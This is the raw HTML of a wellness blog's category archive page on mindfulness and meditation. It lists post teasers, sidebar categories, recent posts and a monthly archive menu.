https://www.holistichelp.net/wp-content/uploads/2023/09/dandelion-umbrella-wish-you-5039196-e1695924112850.jpg 560w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.holistichelp.net/blog/discover-the-transformative-power-of-breathwork-and-mindfulness/" rel="bookmark">Discover the Transformative Power of Breathwork and Mindfulness</a></h2>					</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>In today&#8217;s fast-paced world, stress, anxiety, and pain have become an almost inevitable part of our daily lives. With the hustle and bustle of daily &hellip;</p>
<p class="read-more"> <a class="" href="https://www.holistichelp.net/blog/discover-the-transformative-power-of-breathwork-and-mindfulness/"> <span class="screen-reader-text">Discover the Transformative Power of Breathwork and Mindfulness</span> Read More »</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-2146 post type-post status-publish format-standard has-post-thumbnail hentry category-practicing-mindfulness tag-mental-health tag-mindful tag-mindfulness tag-relaxation tag-stress-management ast-col-sm-12 ast-article-post ast-col-md-6 ast-archive-post" id="post-2146" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-no-date-box">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.holistichelp.net/blog/easy-ways-to-become-more-mindful/" ><img width="560" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20315'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Dandelion for being mindful." itemprop="image" decoding="async" data-lazy-srcset="https://www.holistichelp.net/wp-content/uploads/2023/07/being-mindful-dandelion.jpg 560w, https://www.holistichelp.net/wp-content/uploads/2023/07/being-mindful-dandelion-300x169.jpg 300w" data-lazy-sizes="(max-width: 560px) 100vw, 560px" data-lazy-src="https://www.holistichelp.net/wp-content/uploads/2023/07/being-mindful-dandelion.jpg" /><noscript><img width="560" height="315" src="https://www.holistichelp.net/wp-content/uploads/2023/07/being-mindful-dandelion.jpg" class="attachment-large size-large wp-post-image" alt="Dandelion for being mindful." itemprop="image" decoding="async" srcset="https://www.holistichelp.net/wp-content/uploads/2023/07/being-mindful-dandelion.jpg 560w, https://www.holistichelp.net/wp-content/uploads/2023/07/being-mindful-dandelion-300x169.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></noscript></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.holistichelp.net/blog/easy-ways-to-become-more-mindful/" rel="bookmark">12 Easy Ways to Become More Mindful in Your Daily Life</a></h2>					</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>The regular practice of mindfulness has many positive effects on our physical, mental and spiritual health. It is one of the most powerful self-care tools &hellip;</p>
<p class="read-more"> <a class="" href="https://www.holistichelp.net/blog/easy-ways-to-become-more-mindful/"> <span class="screen-reader-text">12 Easy Ways to Become More Mindful in Your Daily Life</span> Read More »</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-2285 post type-post status-publish format-standard has-post-thumbnail hentry category-practicing-mindfulness ast-col-sm-12 ast-article-post ast-col-md-6 ast-archive-post" id="post-2285" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-no-date-box">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.holistichelp.net/blog/ten-ways-to-be-more-mindful-when-eating-and-how-it-improves-your-health/" ><img width="560" height="361" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20361'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Woman Being Mindful While Eating" itemprop="image" decoding="async" data-lazy-srcset="https://www.holistichelp.net/wp-content/uploads/2021/09/bigstock-mindful-eating.jpg 560w, https://www.holistichelp.net/wp-content/uploads/2021/09/bigstock-mindful-eating-300x193.jpg 300w" data-lazy-sizes="(max-width: 560px) 100vw, 560px" data-lazy-src="https://www.holistichelp.net/wp-content/uploads/2021/09/bigstock-mindful-eating.jpg" /><noscript><img width="560" height="361" src="https://www.holistichelp.net/wp-content/uploads/2021/09/bigstock-mindful-eating.jpg" class="attachment-large size-large wp-post-image" alt="Woman Being Mindful While Eating" itemprop="image" decoding="async" srcset="https://www.holistichelp.net/wp-content/uploads/2021/09/bigstock-mindful-eating.jpg 560w, https://www.holistichelp.net/wp-content/uploads/2021/09/bigstock-mindful-eating-300x193.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></noscript></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.holistichelp.net/blog/ten-ways-to-be-more-mindful-when-eating-and-how-it-improves-your-health/" rel="bookmark">Ten Ways to be More Mindful when Eating and How it Improves Your Health</a></h2>					</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Being more mindful when you eat can help reduce cravings for sugar and carbs, decrease appetite and prevent overeating, improve digestion, enhance nutrient absorption, improve &hellip;</p>
<p class="read-more"> <a class="" href="https://www.holistichelp.net/blog/ten-ways-to-be-more-mindful-when-eating-and-how-it-improves-your-health/"> <span class="screen-reader-text">Ten Ways to be More Mindful when Eating and How it Improves Your Health</span> Read More »</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-2236 post type-post status-publish format-standard has-post-thumbnail hentry category-practicing-mindfulness ast-col-sm-12 ast-article-post ast-col-md-6 ast-archive-post" id="post-2236" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-no-date-box">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.holistichelp.net/blog/reduce-stress-and-relax-by-being-one-with-your-self/" ><img width="485" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20485%20324'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Reduce Stress and Relax by Being One with Your Self" itemprop="image" decoding="async" data-lazy-srcset="https://www.holistichelp.net/wp-content/uploads/2021/09/one-with-self.jpg 485w, https://www.holistichelp.net/wp-content/uploads/2021/09/one-with-self-300x200.jpg 300w" data-lazy-sizes="(max-width: 485px) 100vw, 485px" data-lazy-src="https://www.holistichelp.net/wp-content/uploads/2021/09/one-with-self.jpg" /><noscript><img width="485" height="324" src="https://www.holistichelp.net/wp-content/uploads/2021/09/one-with-self.jpg" class="attachment-large size-large wp-post-image" alt="Reduce Stress and Relax by Being One with Your Self" itemprop="image" decoding="async" srcset="https://www.holistichelp.net/wp-content/uploads/2021/09/one-with-self.jpg 485w, https://www.holistichelp.net/wp-content/uploads/2021/09/one-with-self-300x200.jpg 300w" sizes="(max-width: 485px) 100vw, 485px" /></noscript></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.holistichelp.net/blog/reduce-stress-and-relax-by-being-one-with-your-self/" rel="bookmark">Reduce Stress and Relax Instantly by Being One with Your Self</a></h2>					</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Utilize this short and easy mindfulness-based meditation exercise to reduce your stress, lower anxiety, improve mood, increase inner peace, and relax within minutes at any &hellip;</p>
<p class="read-more"> <a class="" href="https://www.holistichelp.net/blog/reduce-stress-and-relax-by-being-one-with-your-self/"> <span class="screen-reader-text">Reduce Stress and Relax Instantly by Being One with Your Self</span> Read More »</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-2318 post type-post status-publish format-standard has-post-thumbnail hentry category-practicing-mindfulness tag-mindfulness tag-mindfulness-meditation ast-col-sm-12 ast-article-post ast-col-md-6 ast-archive-post" id="post-2318" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-no-date-box">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.holistichelp.net/blog/50-ways-to-put-mindfulness-into-action/" ><img width="560" height="374" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20374'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Peaceful woman along shore of beach demonstrating mindfulness in action" itemprop="image" decoding="async" data-lazy-srcset="https://www.holistichelp.net/wp-content/uploads/2021/09/mindfulness-in-action.jpg 560w, https://www.holistichelp.net/wp-content/uploads/2021/09/mindfulness-in-action-300x200.jpg 300w" data-lazy-sizes="(max-width: 560px) 100vw, 560px" data-lazy-src="https://www.holistichelp.net/wp-content/uploads/2021/09/mindfulness-in-action.jpg" /><noscript><img width="560" height="374" src="https://www.holistichelp.net/wp-content/uploads/2021/09/mindfulness-in-action.jpg" class="attachment-large size-large wp-post-image" alt="Peaceful woman along shore of beach demonstrating mindfulness in action" itemprop="image" decoding="async" srcset="https://www.holistichelp.net/wp-content/uploads/2021/09/mindfulness-in-action.jpg 560w, https://www.holistichelp.net/wp-content/uploads/2021/09/mindfulness-in-action-300x200.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></noscript></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.holistichelp.net/blog/50-ways-to-put-mindfulness-into-action/" rel="bookmark">50 Ways to Put Mindfulness into Action</a></h2>					</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Although the regular practice of a structured mindfulness-based meditation should be part of your daily routine when striving for optimal health, the act of being &hellip;</p>
<p class="read-more"> <a class="" href="https://www.holistichelp.net/blog/50-ways-to-put-mindfulness-into-action/"> <span class="screen-reader-text">50 Ways to Put Mindfulness into Action</span> Read More »</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-2303 post type-post status-publish format-standard has-post-thumbnail hentry category-practicing-mindfulness tag-manage-stress tag-meditate tag-meditation tag-mindfulness ast-col-sm-12 ast-article-post ast-col-md-6 ast-archive-post" id="post-2303" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-no-date-box">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.holistichelp.net/blog/what-is-the-best-time-to-meditate/" ><img width="560" height="373" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20373'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Clock illustrating the best time to meditate" itemprop="image" decoding="async" data-lazy-srcset="https://www.holistichelp.net/wp-content/uploads/2021/09/best-time-meditate.jpg 560w, https://www.holistichelp.net/wp-content/uploads/2021/09/best-time-meditate-300x200.jpg 300w" data-lazy-sizes="(max-width: 560px) 100vw, 560px" data-lazy-src="https://www.holistichelp.net/wp-content/uploads/2021/09/best-time-meditate.jpg" /><noscript><img width="560" height="373" src="https://www.holistichelp.net/wp-content/uploads/2021/09/best-time-meditate.jpg" class="attachment-large size-large wp-post-image" alt="Clock illustrating the best time to meditate" itemprop="image" decoding="async" srcset="https://www.holistichelp.net/wp-content/uploads/2021/09/best-time-meditate.jpg 560w, https://www.holistichelp.net/wp-content/uploads/2021/09/best-time-meditate-300x200.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></noscript></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.holistichelp.net/blog/what-is-the-best-time-to-meditate/" rel="bookmark">What is the Best Time to Meditate?</a></h2>					</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Although mindfulness meditation can be beneficial at any time of day, you can get more out of your session when you choose the right moments &hellip;</p>
<p class="read-more"> <a class="" href="https://www.holistichelp.net/blog/what-is-the-best-time-to-meditate/"> <span class="screen-reader-text">What is the Best Time to Meditate?</span> Read More »</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-2273 post type-post status-publish format-standard has-post-thumbnail hentry category-practicing-mindfulness tag-meditating tag-meditation tag-save-money ast-col-sm-12 ast-article-post ast-col-md-6 ast-archive-post" id="post-2273" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-no-date-box">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.holistichelp.net/blog/how-meditation-can-help-you-save-money-on-health-care-services/" ><img width="560" height="406" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20406'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Pink piggy bank saving cash on health care." itemprop="image" decoding="async" data-lazy-srcset="https://www.holistichelp.net/wp-content/uploads/2021/09/Piggy-Bank-With-Money.jpg 560w, https://www.holistichelp.net/wp-content/uploads/2021/09/Piggy-Bank-With-Money-300x218.jpg 300w" data-lazy-sizes="(max-width: 560px) 100vw, 560px" data-lazy-src="https://www.holistichelp.net/wp-content/uploads/2021/09/Piggy-Bank-With-Money.jpg" /><noscript><img width="560" height="406" src="https://www.holistichelp.net/wp-content/uploads/2021/09/Piggy-Bank-With-Money.jpg" class="attachment-large size-large wp-post-image" alt="Pink piggy bank saving cash on health care." itemprop="image" decoding="async" srcset="https://www.holistichelp.net/wp-content/uploads/2021/09/Piggy-Bank-With-Money.jpg 560w, https://www.holistichelp.net/wp-content/uploads/2021/09/Piggy-Bank-With-Money-300x218.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></noscript></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.holistichelp.net/blog/how-meditation-can-help-you-save-money-on-health-care-services/" rel="bookmark">How Meditation Can Help You Save Money on Health Care Services</a></h2>					</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>The regular use of meditation and other practices that elicit the relaxation response, like deep breathing exercises, yoga, and prayer, have been shown previously to &hellip;</p>
<p class="read-more"> <a class="" href="https://www.holistichelp.net/blog/how-meditation-can-help-you-save-money-on-health-care-services/"> <span class="screen-reader-text">How Meditation Can Help You Save Money on Health Care Services</span> Read More »</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-2267 post type-post status-publish format-standard has-post-thumbnail hentry category-practicing-mindfulness tag-meditating tag-meditation tag-stress-management ast-col-sm-12 ast-article-post ast-col-md-6 ast-archive-post" id="post-2267" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-no-date-box">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.holistichelp.net/blog/how-to-overcome-restlessness-associated-with-meditation/" ><img width="560" height="373" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20373'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Peaceful woman meditating on serene beach." itemprop="image" decoding="async" data-lazy-srcset="https://www.holistichelp.net/wp-content/uploads/2021/09/peaceful-woman-meditating.jpg 560w, https://www.holistichelp.net/wp-content/uploads/2021/09/peaceful-woman-meditating-300x200.jpg 300w" data-lazy-sizes="(max-width: 560px) 100vw, 560px" data-lazy-src="https://www.holistichelp.net/wp-content/uploads/2021/09/peaceful-woman-meditating.jpg" /><noscript><img width="560" height="373" src="https://www.holistichelp.net/wp-content/uploads/2021/09/peaceful-woman-meditating.jpg" class="attachment-large size-large wp-post-image" alt="Peaceful woman meditating on serene beach." itemprop="image" decoding="async" srcset="https://www.holistichelp.net/wp-content/uploads/2021/09/peaceful-woman-meditating.jpg 560w, https://www.holistichelp.net/wp-content/uploads/2021/09/peaceful-woman-meditating-300x200.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></noscript></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.holistichelp.net/blog/how-to-overcome-restlessness-associated-with-meditation/" rel="bookmark">How to Overcome Restlessness Associated with Meditation</a></h2>					</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Research demonstrates that meditation can provide significant benefits for our mental/emotional, physical, brain, and spiritual health. Regardless of which health condition you are facing, or &hellip;</p>
<p class="read-more"> <a class="" href="https://www.holistichelp.net/blog/how-to-overcome-restlessness-associated-with-meditation/"> <span class="screen-reader-text">How to Overcome Restlessness Associated with Meditation</span> Read More »</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-2210 post type-post status-publish format-standard hentry category-practicing-mindfulness tag-mindfulness tag-mindfulness-meditation tag-stress-management ast-col-sm-12 ast-article-post ast-col-md-6 ast-archive-post" id="post-2210" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-no-date-box">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.holistichelp.net/blog/eight-amazing-benefits-of-mindfulness/" rel="bookmark">Eight Amazing Benefits of Mindfulness</a></h2>					</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>The roots of mindfulness go back thousands of years to Eastern philosophy. Fortunately, these ideas have been passed down through generations to our modern society&#8211;where &hellip;</p>
<p class="read-more"> <a class="" href="https://www.holistichelp.net/blog/eight-amazing-benefits-of-mindfulness/"> <span class="screen-reader-text">Eight Amazing Benefits of Mindfulness</span> Read More »</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-1369 post type-post status-publish format-standard hentry category-practicing-mindfulness ast-col-sm-12 ast-article-post ast-col-md-6 ast-archive-post" id="post-1369" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-no-date-box">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.holistichelp.net/blog/meditation-is-good-for-you/" rel="bookmark">Meditation is Good for You and Your Health</a></h2>					</header><!-- .entry-header -->
				<div class="entry-content clear" 
		itemprop="text"		>
			<p>Whether you&#8217;re looking for relief from an existing health condition or practicing preventative maintenance, meditation is good for you on many different levels. Not only &hellip;</p>
<p class="read-more"> <a class="" href="https://www.holistichelp.net/blog/meditation-is-good-for-you/"> <span class="screen-reader-text">Meditation is Good for You and Your Health</span> Read More »</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		<div class='ast-pagination'>
	        <nav class="navigation pagination" role="navigation" aria-label="Posts pagination">
	                <span class="screen-reader-text">Posts pagination</span>
	                <div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.holistichelp.net/blog/category/practicing-mindfulness/page/2/">2</a>
<a class="next page-numbers" href="https://www.holistichelp.net/blog/category/practicing-mindfulness/page/2/">Next Page <span class="ast-right-arrow">&rarr;</span></a></div>
	        </nav></div>
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.holistichelp.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"  placeholder="Search &hellip;" value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.holistichelp.net/blog/category/improve-brain-health/">Brain Health and Neurotransmitters</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.holistichelp.net/blog/category/candida-overgrowth/">Candida Overgrowth</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.holistichelp.net/blog/category/eat-paleo/">Eat Paleo</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.holistichelp.net/blog/category/end-sugar-addiction/">End Sugar Addiction</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.holistichelp.net/blog/category/environmental-health-issues/">Environmental Health Issues</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.holistichelp.net/blog/category/holistic-health-care/">Holistic Health and Wellness</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.holistichelp.net/blog/category/managing-stress-and-anxiety/">Managing Stress and Anxiety</a>
</li>
	<li class="cat-item cat-item-9 current-cat"><a aria-current="page" href="https://www.holistichelp.net/blog/category/practicing-mindfulness/">Practicing Mindfulness and Breathwork</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.holistichelp.net/blog/category/sibo/">SIBO Support</a>
</li>
			</ul>

			</nav></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.holistichelp.net/blog/organic-acids-test/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" class="image wp-image-2108  attachment-full size-full" alt="Get the Organic Acids Test" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://www.holistichelp.net/wp-content/uploads/2021/09/organic-acids-test2.jpg" /><noscript><img width="300" height="250" src="https://www.holistichelp.net/wp-content/uploads/2021/09/organic-acids-test2.jpg" class="image wp-image-2108  attachment-full size-full" alt="Get the Organic Acids Test" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.holistichelp.net/blog/is-narcissism-affecting-your-health/">Is Our Culture of Narcissism Affecting Your Health?</a>
									</li>
											<li>
					<a href="https://www.holistichelp.net/blog/discover-the-transformative-power-of-breathwork-and-mindfulness/">Discover the Transformative Power of Breathwork and Mindfulness</a>
									</li>
											<li>
					<a href="https://www.holistichelp.net/blog/is-there-glutamate-in-meat-and-is-it-high/">Is There Glutamate in Meat and is it High?</a>
									</li>
											<li>
					<a href="https://www.holistichelp.net/blog/7-reasons-you-shouldnt-use-sunscreen/">Hidden Dangers of Sunscreen: The Surprising Risks to Your Health</a>
									</li>
											<li>
					<a href="https://www.holistichelp.net/blog/easy-ways-to-become-more-mindful/">12 Easy Ways to Become More Mindful in Your Daily Life</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.holistichelp.net/blog/2024/07/'> July 2024 </option>
	<option value='https://www.holistichelp.net/blog/2023/09/'> September 2023 </option>
	<option value='https://www.holistichelp.net/blog/2023/07/'> July 2023 </option>
	<option value='https://www.holistichelp.net/blog/2023/06/'> June 2023 </option>
	<option value='https://www.holistichelp.net/blog/2023/05/'> May 2023 </option>
	<option value='https://www.holistichelp.net/blog/2023/01/'> January 2023 </option>
	<option value='https://www.holistichelp.net/blog/2022/01/'> January 2022 </option>
	<option value='https://www.holistichelp.net/blog/2021/12/'> December 2021 </option>
	<option value='https://www.holistichelp.net/blog/2021/11/'> November 2021 </option>
	<option value='https://www.holistichelp.net/blog/2021/10/'> October 2021 </option>
	<option value='https://www.holistichelp.net/blog/2021/09/'> September 2021 </option>
	<option value='https://www.holistichelp.net/blog/2021/03/'> March 2021 </option>
	<option value='https://www.holistichelp.net/blog/2021/02/'> February 2021 </option>
	<option value='https://www.holistichelp.net/blog/2021/01/'> January 2021 </option>
	<option value='https://www.holistichelp.net/blog/2020/12/'> December 2020 </option>
	<option value='https://www.holistichelp.net/blog/2020/10/'> October 2020 </option>
	<option value='https://www.holistichelp.net/blog/2020/05/'> May 2020 </option>
	<option value='https://www.holistichelp.net/blog/2020/02/'> February 2020 </option>
	<option value='https://www.holistichelp.net/blog/2020/01/'> January 2020 </option>
	<option value='https://www.holistichelp.net/blog/2019/12/'> December 2019 </option>
	<option value='https://www.holistichelp.net/blog/2019/09/'> September 2019 </option>
	<option value='https://www.holistichelp.net/blog/2019/08/'> August 2019 </option>
	<option value='https://www.holistichelp.net/blog/2019/05/'> May 2019 </option>
	<option value='https://www.holistichelp.net/blog/2019/04/'> April 2019 </option>
	<option value='https://www.holistichelp.net/blog/2019/03/'> March 2019 </option>
	<option value='https://www.holistichelp.net/blog/2019/02/'> February 2019 </option>
	<option value='https://www.holistichelp.net/blog/2019/01/'> January 2019 </option>
	<option value='https://www.holistichelp.net/blog/2018/12/'> December 2018 </option>
	<option value='https://www.holistichelp.net/blog/2018/11/'> November 2018 </option>
	<option value='https://www.holistichelp.net/blog/2018/10/'> October 2018 </option>
	<option value='https://www.holistichelp.net/blog/2018/09/'> September 2018 </option>
	<option value='https://www.holistichelp.net/blog/2018/08/'> August 2018 </option>
	<option value='https://www.holistichelp.net/blog/2018/07/'> July 2018 </option>
	<option value='https://www.holistichelp.net/blog/2018/05/'> May 2018 </option>
	<option value='https://www.holistichelp.net/blog/2018/04/'> April 2018 </option>
	<option value='https://www.holistichelp.net/blog/2018/03/'> March 2018 </option>
	<option value='https://www.holistichelp.net/blog/2017/12/'> December 2017 </option>
	<option value='https://www.holistichelp.net/blog/2017/11/'> November 2017 </option>
	<option value='https://www.holistichelp.net/blog/2017/09/'> September 2017 </option>
	<option value='https://www.holistichelp.net/blog/2017/08/'> August 2017 </option>
	<option value='https://www.holistichelp.net/blog/2017/07/'> July 2017 </option>
	<option value='https://www.holistichelp.net/blog/2017/06/'> June 2017 </option>
	<option value='https://www.holistichelp.net/blog/2017/04/'> April 2017 </option>
	<option value='https://www.holistichelp.net/blog/2017/03/'> March 2017 </option>
	<option value='https://www.holistichelp.net/blog/2017/01/'> January 2017 </option>
	<option value='https://www.holistichelp.net/blog/2016/12/'> December 2016 </option>
	<option value='https://www.holistichelp.net/blog/2016/11/'> November 2016 </option>
	<option value='https://www.holistichelp.net/blog/2016/10/'> October 2016 </option>
	<option value='https://www.holistichelp.net/blog/2016/09/'> September 2016 </option>
	<option value='https://www.holistichelp.net/blog/2016/06/'> June 2016 </option>
	<option value='https://www.holistichelp.net/blog/2016/05/'> May 2016 </option>
	<option value='https://www.holistichelp.net/blog/2016/03/'> March 2016 </option>
	<option value='https://www.holistichelp.net/blog/2016/02/'> February 2016 </option>
	<option value='https://www.holistichelp.net/blog/2016/01/'> January 2016 </option>
	<option value='https://www.holistichelp.net/blog/2015/12/'> December 2015 </option>
	<option value='https://www.holistichelp.net/blog/2015/11/'> November 2015 </option>
	<option value='https://www.holistichelp.net/blog/2015/10/'> October 2015 </option>
	<option value='https://www.holistichelp.net/blog/2015/09/'> September 2015 </option>
	<option value='https://www.holistichelp.net/blog/2015/08/'> August 2015 </option>
	<option value='https://www.holistichelp.net/blog/2015/07/'> July 2015 </option>
	<option value='https://www.holistichelp.net/blog/2015/06/'> June 2015 </option>
	<option value='https://www.holistichelp.net/blog/2015/05/'> May 2015 </option>
	<option value='https://www.holistichelp.net/blog/2015/04/'> April 2015 </option>
	<option value='https://www.holistichelp.net/blog/2015/03/'> March 2015 </option>
	<option value='https://www.holistichelp.net/blog/2015/02/'> February 2015 </option>
	<option value='https://www.holistichelp.net/blog/2015/01/'> January 2015 </option>
	<option value='https://www.holistichelp.net/blog/2014/12/'> December 2014 </option>
	<option value='https://www.holistichelp.net/blog/2014/11/'> November 2014 </option>
	<option value='https://www.holistichelp.net/blog/2014/10/'> October 2014 </option>
	<option value='https://www.holistichelp.net/blog/2014/09/'> September 2014 </option>
	<option value='https://www.holistichelp.net/blog/2014/08/'> August 2014 </option>
	<option value='https://www.holistichelp.net/blog/2014/07/'> July 2014 </option>
	<option value='https://www.holistichelp.net/blog/2014/06/'> June 2014 </option>
	<option value='https://www.holistichelp.net/blog/2014/05/'> May 2014 </option>
	<option value='https://www.holistichelp.net/blog/2014/04/'> April 2014 </option>
	<option value='https://www.holistichelp.net/blog/2014/03/'> March 2014 </option>
	<option value='https://www.holistichelp.net/blog/2014/02/'> February 2014 </option>
	<option value='https://www.holistichelp.net/blog/2014/01/'> January 2014 </option>
	<option value='https://www.holistichelp.net/blog/2013/12/'> December 2013 </option>
	<option value='https://www.holistichelp.net/blog/2013/11/'> November 2013 </option>
	<option value='https://www.holistichelp.net/blog/2013/10/'> October 2013 </option>
